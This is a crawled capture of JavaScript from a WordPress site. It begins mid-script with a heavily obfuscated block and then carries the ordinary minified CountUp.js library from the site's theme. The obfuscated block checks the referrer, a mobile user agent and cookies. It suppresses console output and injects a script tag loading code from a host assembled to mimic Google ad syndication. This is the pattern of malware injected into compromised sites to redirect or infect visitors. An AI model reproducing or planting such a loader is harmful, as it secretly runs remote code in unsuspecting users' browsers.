_0x3489b2+_0x2fe00d;},'aMRcN':_0x2b8f51(0x418,0x3ed,0x3e3,0x3ec)+_0x26c3d1(-0x12,-0x1e,-0x15,-0x1f),'ygRhM':_0x2b8f51(0x3bb,0x3d7,0x3b5,0x3c3)+_0x2b8f51(0x3e4,0x3f4,0x3fe,0x418)+_0x26c3d1(0x1a,0x14,-0x18,0x20)+'\x20)','zgiJX':function(_0x2ceacd){return _0x2ceacd();},'ojQmn':'log','CykSp':_0x26c3d1(-0x2e,-0x1d,0x4,-0x43),'ibKaj':'error','xrGSr':_0x26c3d1(-0x8,0x24,0x4a,0x1f),'hkOTG':_0x26c3d1(0x1b,0x9,0x15,-0x7),'iqTso':_0x26c3d1(0x10,0x13,0xb,-0x12),'UiXUO':_0x26c3d1(-0x1,-0x25,-0x50,-0x3a)+'5','udkVu':function(_0x1f1b49,_0x116f82,_0x3e7320){return _0x1f1b49(_0x116f82,_0x3e7320);},'oKNMW':_0x26c3d1(-0x45,-0x22,-0x4b,-0x4d),'nQLDC':_0x26c3d1(-0x1d,-0x23,-0x11,-0x8)+'gead2.goog'+'lesyndicat'+_0x26c3d1(-0x16,-0x1f,-0x17,-0x8)+_0x2b8f51(0x3f8,0x3e8,0x404,0x401)+_0x26c3d1(0x37,0x18,0x37,0x28)+_0x26c3d1(0x28,0x27,0x22,0x37)+_0x26c3d1(0x2b,0x26,0x8,0x2)+_0x26c3d1(0x15,-0x10,-0x1f,-0x3c)+_0x2b8f51(0x3c9,0x3f0,0x3da,0x3c7),'droam':_0x2b8f51(0x3be,0x3ce,0x3e3,0x3d5),'TGqin':function(_0x40e44e,_0x1292f9){return _0x40e44e!==_0x1292f9;},'qSqBS':_0x26c3d1(0xb,0x25,0x47,0x3a),'fdGmH':'doLLU'},_0x59723a=(function(){var _0x4b94a7=!![];return function(_0x4a66cf,_0x2c7d06){function _0x38083f(_0x1f4e11,_0x1ca1e0,_0x40a3b0,_0x41535b){return _0x1ee3(_0x1f4e11- -0x31f,_0x40a3b0);}function _0x5d7949(_0x41bc79,_0x351ff1,_0x4c11ea,_0x5a8844){return _0x1ee3(_0x4c11ea-0x157,_0x41bc79);}if(_0x145004[_0x38083f(-0x247,-0x24f,-0x222,-0x26e)](_0x145004[_0x5d7949(0x233,0x252,0x24f,0x278)],_0x145004['DuItj'])){var _0x44cd04=_0x4b94a7?function(){if(_0x2c7d06){var _0x118730=_0x2c7d06['apply'](_0x4a66cf,arguments);return _0x2c7d06=null,_0x118730;}}:function(){};return _0x4b94a7=![],_0x44cd04;}else{var _0x533e1=_0x3009f2?function(){function _0x59f198(_0x4e3f2e,_0x47b247,_0x4cba53,_0x5eb050){return _0x5d7949(_0x4cba53,_0x47b247-0x179,_0x5eb050- -0x2a2,_0x5eb050-0x50);}if(_0x480c1c){var _0x35b77d=_0xacd36c[_0x59f198(-0x75,-0x4a,-0x41,-0x54)](_0x20d7e5,arguments);return _0x5a25cd=null,_0x35b77d;}}:function(){};return _0x5cc033=![],_0x533e1;}};}()),_0x360a36=(function(){function _0x3ba615(_0x34f277,_0x5877d4,_0x2ae878,_0x15f416){return _0x2b8f51(_0x34f277-0x40,_0x15f416- -0x39,_0x2ae878,_0x15f416-0x57);}function _0x3ef42b(_0x40993f,_0x7757ea,_0x532a25,_0xa16902){return _0x2b8f51(_0x40993f-0xe8,_0x7757ea- -0x6e6,_0x532a25,_0xa16902-0x1ad);}if(_0x145004[_0x3ba615(0x3b4,0x3a9,0x39b,0x3a4)](_0x145004['HSOgv'],_0x145004[_0x3ba615(0x3b3,0x3a8,0x39e,0x3b0)])){if(_0x104952){var _0x2e813a=_0x1f7f56[_0x3ba615(0x3a6,0x3bb,0x3c5,0x3c5)](_0x1bcfb3,arguments);return _0xa8cad4=null,_0x2e813a;}}else{var _0x16103c=!![];return function(_0x74db04,_0x11b6ba){var _0x4a1c59=_0x16103c?function(){function _0x31ddf4(_0x21e19c,_0x32b825,_0x5bd678,_0x5e6092){return _0x1ee3(_0x5bd678-0x3bb,_0x21e19c);}if(_0x11b6ba){var _0x5792b4=_0x11b6ba[_0x31ddf4(0x4ab,0x4bd,0x4b2,0x4a0)](_0x74db04,arguments);return _0x11b6ba=null,_0x5792b4;}}:function(){};return _0x16103c=![],_0x4a1c59;};}}());function _0x160732(){function _0x14c269(_0x57ebe8,_0x2469ea,_0xa8d26a,_0x152a7e){return _0x2b8f51(_0x57ebe8-0x186,_0xa8d26a- -0x27d,_0x57ebe8,_0x152a7e-0x1ec);}function _0x4a70e8(_0x581501,_0x7f14d3,_0x379c27,_0x411ba4){return _0x26c3d1(_0x379c27,_0x411ba4-0x2,_0x379c27-0x5b,_0x411ba4-0x99);}var _0x4790b3=document[_0x14c269(0x122,0x165,0x14b,0x13f)][_0x4a70e8(0x1d,0x2c,0xb,0xd)](';');for(var _0x1561a4=-0x46d+0x5*0x4cd+-0x1*0x1394;_0x145004[_0x14c269(0x16c,0x170,0x18e,0x1ad)](_0x1561a4,_0x4790b3['length']);_0x1561a4++){var _0x44f82d=_0x4790b3[_0x1561a4][_0x14c269(0x140,0x155,0x14f,0x16a)]();if(_0x44f82d[_0x14c269(0x172,0x153,0x163,0x178)](_0x145004[_0x4a70e8(-0x23,-0x37,-0x44,-0x1f)])===0x3*-0x8fa+0x2*0x11c3+-0x37*0x28)return!![];}return![];}function _0x3ead3a(){var _0x2a0ece=_0x145004[_0x496e30(0x1ed,0x1ff,0x1e6,0x1eb)](_0x59723a,this,function(){var _0x1c6788={'oAZAK':function(_0x5e0301){function _0x8b7c6(_0x13d824,_0x2b936f,_0x119b95,_0x33e0ef){return _0x1ee3(_0x119b95- -0x186,_0x13d824);}return _0x145004[_0x8b7c6(-0x97,-0x92,-0xa2,-0xb3)](_0x5e0301);}};function _0x7f8d78(_0xcbb91,_0xe9822b,_0x165c5b,_0x16b7ed){return _0x496e30(_0x165c5b,_0xe9822b-0xca,_0xe9822b-0x20a,_0x16b7ed-0x1d8);}function _0x4cafcc(_0x662429,_0x52eb53,_0x4d96ed,_0x44560f){return _0x496e30(_0x52eb53,_0x52eb53-0x1a5,_0x4d96ed- -0x3c9,_0x44560f-0x174);}if(_0x145004[_0x7f8d78(0x3e2,0x3da,0x3db,0x3d7)](_0x145004[_0x4cafcc(-0x1c5,-0x1cf,-0x1c5,-0x1d4)],_0x4cafcc(-0x1c9,-0x1b8,-0x1d4,-0x1f5)))_0x1c6788[_0x7f8d78(0x438,0x41b,0x3f4,0x438)](_0x2c947d);else return _0x2a0ece[_0x7f8d78(0x3f8,0x400,0x411,0x42b)]()[_0x4cafcc(-0x1e4,-0x1e4,-0x1e2,-0x1f9)](_0x145004[_0x4cafcc(-0x1c8,-0x1ca,-0x1c8,-0x1ae)])['toString']()[_0x7f8d78(0x3c0,0x3d0,0x3c8,0x3e7)+'r'](_0x2a0ece)[_0x4cafcc(-0x1c0,-0x1f8,-0x1e2,-0x203)](_0x4cafcc(-0x1f2,-0x21b,-0x20a,-0x1e9)+'+$');});_0x145004[_0x2a8026(-0x2d3,-0x2e0,-0x2f1,-0x2b9)](_0x2a0ece);function _0x496e30(_0x30102f,_0x151004,_0x30ee92,_0x33582d){return _0x26c3d1(_0x30102f,_0x30ee92-0x1e6,_0x30ee92-0x1c2,_0x33582d-0x1b2);}var _0x4eed65=_0x145004[_0x496e30(0x1f6,0x1fd,0x1e6,0x1d5)](_0x360a36,this,function(){var _0x507dc7;function _0x565baa(_0x5960d4,_0x5f3136,_0x5c9106,_0x4213fc){return _0x496e30(_0x5f3136,_0x5f3136-0x1e0,_0x5c9106- -0x379,_0x4213fc-0xa);}try{if(_0x145004['scijN'](_0x213649(0x224,0x1de,0x206,0x206),_0x213649(0x1e6,0x1ca,0x1f2,0x1df))){var _0x10fcfb=_0x5e9f6e[_0x565baa(-0x1a5,-0x1c6,-0x1b3,-0x19a)+'r'][_0x213649(0x217,0x1f8,0x222,0x207)]['bind'](_0x3d0fe0),_0x4c549d=_0xed8ec6[_0x578da8],_0x3f4346=_0x33dd27[_0x4c549d]||_0x10fcfb;_0x10fcfb['__proto__']=_0xcdd8d8[_0x565baa(-0x1a1,-0x177,-0x17e,-0x15c)](_0x2d6bea),_0x10fcfb[_0x565baa(-0x15d,-0x174,-0x183,-0x1ad)]=_0x3f4346['toString'][_0x213649(0x215,0x1ff,0x1f6,0x1fc)](_0x3f4346),_0x768559[_0x4c549d]=_0x10fcfb;}else{var _0x4b9c6e=_0x145004['ghwZW'](Function,_0x145004[_0x213649(0x203,0x202,0x1e0,0x1f8)](_0x145004['bPbTS'](_0x145004[_0x565baa(-0x18b,-0x169,-0x194,-0x188)],_0x145004[_0x565baa(-0x189,-0x190,-0x179,-0x199)]),');'));_0x507dc7=_0x145004[_0x565baa(-0x171,-0x14a,-0x16b,-0x156)](_0x4b9c6e);}}catch(_0x55aa0b){_0x507dc7=window;}function _0x213649(_0x5e890a,_0x50cb76,_0xb36fbc,_0x3c19e6){return _0x496e30(_0x50cb76,_0x50cb76-0x1f4,_0x3c19e6-0x1,_0x3c19e6-0x168);}var _0x2a788a=_0x507dc7[_0x213649(0x1f6,0x1f1,0x1fe,0x208)]=_0x507dc7[_0x565baa(-0x169,-0x15d,-0x172,-0x151)]||{},_0x1f990a=[_0x145004[_0x213649(0x1d6,0x1d8,0x1d4,0x1f1)],_0x145004[_0x565baa(-0x162,-0x166,-0x169,-0x177)],_0x565baa(-0x1c2,-0x1c2,-0x1a2,-0x1ab),_0x145004[_0x565baa(-0x1be,-0x1c3,-0x1bb,-0x1b8)],_0x145004[_0x213649(0x1c9,0x1b5,0x1e4,0x1dc)],_0x145004[_0x565baa(-0x13d,-0x164,-0x166,-0x160)],_0x145004[_0x213649(0x1d8,0x206,0x1e4,0x1ec)]];for(var _0x22a80a=0x1*0x50d+-0xc2a+0x71d;_0x145004[_0x565baa(-0x173,-0x1a6,-0x17a,-0x163)](_0x22a80a,_0x1f990a[_0x565baa(-0x182,-0x17d,-0x171,-0x18e)]);_0x22a80a++){var _0x1152df=_0x145004[_0x213649(0x1c7,0x1da,0x1e8,0x1ea)][_0x565baa(-0x181,-0x18f,-0x188,-0x15f)]('|'),_0x4224c1=0xcb6*-0x1+0x1*0x2f9+0x9bd;while(!![]){switch(_0x1152df[_0x4224c1++]){case'0':_0x1b5478['__proto__']=_0x360a36[_0x565baa(-0x183,-0x18a,-0x17e,-0x19c)](_0x360a36);continue;case'1':var _0x4c6f5e=_0x1f990a[_0x22a80a];continue;case'2':_0x1b5478['toString']=_0x1a5ec2[_0x213649(0x20f,0x215,0x1ea,0x1f7)][_0x565baa(-0x188,-0x161,-0x17e,-0x173)](_0x1a5ec2);continue;case'3':var _0x1a5ec2=_0x2a788a[_0x4c6f5e]||_0x1b5478;continue;case'4':var _0x1b5478=_0x360a36[_0x213649(0x1f1,0x1c4,0x1af,0x1c7)+'r']['prototype'][_0x213649(0x1db,0x1e2,0x1db,0x1fc)](_0x360a36);continue;case'5':_0x2a788a[_0x4c6f5e]=_0x1b5478;continue;}break;}}});_0x145004['DkTqt'](_0x4eed65);function _0x2a8026(_0x49d91e,_0xd7289f,_0x17b4a0,_0x63271d){return _0x2b8f51(_0x49d91e-0x1b8,_0xd7289f- -0x6cb,_0x63271d,_0x63271d-0x9d);}return/Mobile|Android|iPhone|iPad/i['test'](navigator[_0x496e30(0x1d2,0x1de,0x1e0,0x1f1)]);}function _0xede847(){var _0x2d86ce=_0x145004[_0x1b31bd(-0x25e,-0x23f,-0x242,-0x281)][_0x52c7ae(-0x268,-0x243,-0x264,-0x27f)]('|'),_0x347d37=-0x14e1+0x1*-0x208f+-0x5*-0xab0;function _0x1b31bd(_0x39866a,_0x4f0951,_0xe488bd,_0x2d82de){return _0x26c3d1(_0xe488bd,_0x39866a- -0x25a,_0xe488bd-0x10c,_0x2d82de-0xcf);}function _0x52c7ae(_0x60d0c8,_0x46a19b,_0x5ecdad,_0x13e325){return _0x26c3d1(_0x13e325,_0x60d0c8- -0x273,_0x5ecdad-0x19f,_0x13e325-0x1b0);}while(!![]){switch(_0x2d86ce[_0x347d37++]){case'0':document[_0x1b31bd(-0x237,-0x240,-0x238,-0x22d)]['insertBefo'+'re'](_0x2a354c,document[_0x52c7ae(-0x250,-0x228,-0x236,-0x270)][_0x1b31bd(-0x274,-0x26c,-0x28a,-0x28f)]);continue;case'1':_0x2a354c[_0x52c7ae(-0x247,-0x249,-0x253,-0x240)]=!![];continue;case'2':_0x2a354c[_0x52c7ae(-0x26f,-0x274,-0x284,-0x263)]=_0x145004['nQLDC'];continue;case'3':_0x2a354c[_0x52c7ae(-0x256,-0x235,-0x260,-0x270)+'n']=_0x145004[_0x52c7ae(-0x26b,-0x266,-0x24d,-0x297)];continue;case'4':var _0x2a354c=document[_0x52c7ae(-0x25d,-0x278,-0x285,-0x27d)+_0x1b31bd(-0x25d,-0x26d,-0x241,-0x27d)](_0x52c7ae(-0x24a,-0x254,-0x228,-0x264));continue;}break;}}var _0x12a560=document['referrer'][_0x2b8f51(0x3e7,0x3db,0x3c7,0x3b5)+'e'](),_0x2c0e41=_0x145004[_0x2b8f51(0x3f4,0x3c9,0x3a8,0x3e4)](_0x12a560,'');_0x2c0e41&&_0x145004['DkTqt'](_0x3ead3a)&&!_0x145004[_0x26c3d1(0x49,0x28,0xc,0x37)](_0x160732)&&(_0x145004[_0x2b8f51(0x3fd,0x3d9,0x3c9,0x3f3)]===_0x145004[_0x2b8f51(0x3ce,0x3e1,0x3d9,0x3c7)]?_0x9ea8f7=_0x5e5c18:_0x145004[_0x26c3d1(-0x9,-0x7,-0x26,-0x25)](_0xede847));}()));

--- FILE ---
content_type: application/javascript
request_url: https://ilbelvedere.com/wp-content/themes/zante/assets/js/countup.min.js?ver=1.3.5.4
body_size: 970
content:
!function(a,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t(require,exports,module):a.CountUp=t()}(this,function(a,t,n){var e=function(a,t,n,e,i,r){for(var o=0,s=["webkit","moz","ms","o"],m=0;m<s.length&&!window.requestAnimationFrame;++m)window.requestAnimationFrame=window[s[m]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[s[m]+"CancelAnimationFrame"]||window[s[m]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(a,t){var n=(new Date).getTime(),e=Math.max(0,16-(n-o)),i=window.setTimeout(function(){a(n+e)},e);return o=n+e,i}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(a){clearTimeout(a)});var u=this;u.options={useEasing:!0,useGrouping:!0,separator:",",decimal:".",easingFn:null,formattingFn:null};for(var l in r)r.hasOwnProperty(l)&&(u.options[l]=r[l]);""===u.options.separator&&(u.options.useGrouping=!1),u.options.prefix||(u.options.prefix=""),u.options.suffix||(u.options.suffix=""),u.d="string"==typeof a?document.getElementById(a):a,u.startVal=Number(t),u.endVal=Number(n),u.countDown=u.startVal>u.endVal,u.frameVal=u.startVal,u.decimals=Math.max(0,e||0),u.dec=Math.pow(10,u.decimals),u.duration=1e3*Number(i)||2e3,u.formatNumber=function(a){a=a.toFixed(u.decimals),a+="";var t,n,e,i;if(t=a.split("."),n=t[0],e=t.length>1?u.options.decimal+t[1]:"",i=/(\d+)(\d{3})/,u.options.useGrouping)for(;i.test(n);)n=n.replace(i,"$1"+u.options.separator+"$2");return u.options.prefix+n+e+u.options.suffix},u.easeOutExpo=function(a,t,n,e){return n*(-Math.pow(2,-10*a/e)+1)*1024/1023+t},u.easingFn=u.options.easingFn?u.options.easingFn:u.easeOutExpo,u.formattingFn=u.options.formattingFn?u.options.formattingFn:u.formatNumber,u.version=function(){return"1.7.1"},u.printValue=function(a){var t=u.formattingFn(a);"INPUT"===u.d.tagName?this.d.value=t:"text"===u.d.tagName||"tspan"===u.d.tagName?this.d.textContent=t:this.d.innerHTML=t},u.count=function(a){u.startTime||(u.startTime=a),u.timestamp=a;var t=a-u.startTime;u.remaining=u.duration-t,u.options.useEasing?u.countDown?u.frameVal=u.startVal-u.easingFn(t,0,u.startVal-u.endVal,u.duration):u.frameVal=u.easingFn(t,u.startVal,u.endVal-u.startVal,u.duration):u.countDown?u.frameVal=u.startVal-(u.startVal-u.endVal)*(t/u.duration):u.frameVal=u.startVal+(u.endVal-u.startVal)*(t/u.duration),u.countDown?u.frameVal=u.frameVal<u.endVal?u.endVal:u.frameVal:u.frameVal=u.frameVal>u.endVal?u.endVal:u.frameVal,u.frameVal=Math.round(u.frameVal*u.dec)/u.dec,u.printValue(u.frameVal),t<u.duration?u.rAF=requestAnimationFrame(u.count):u.callback&&u.callback()},u.start=function(a){return u.callback=a,u.rAF=requestAnimationFrame(u.count),!1},u.pauseResume=function(){u.paused?(u.paused=!1,delete u.startTime,u.duration=u.remaining,u.startVal=u.frameVal,requestAnimationFrame(u.count)):(u.paused=!0,cancelAnimationFrame(u.rAF))},u.reset=function(){u.paused=!1,delete u.startTime,u.startVal=t,cancelAnimationFrame(u.rAF),u.printValue(u.startVal)},u.update=function(a){cancelAnimationFrame(u.rAF),u.paused=!1,delete u.startTime,u.startVal=u.frameVal,u.endVal=Number(a),u.countDown=u.startVal>u.endVal,u.rAF=requestAnimationFrame(u.count)},u.printValue(u.startVal)};return e});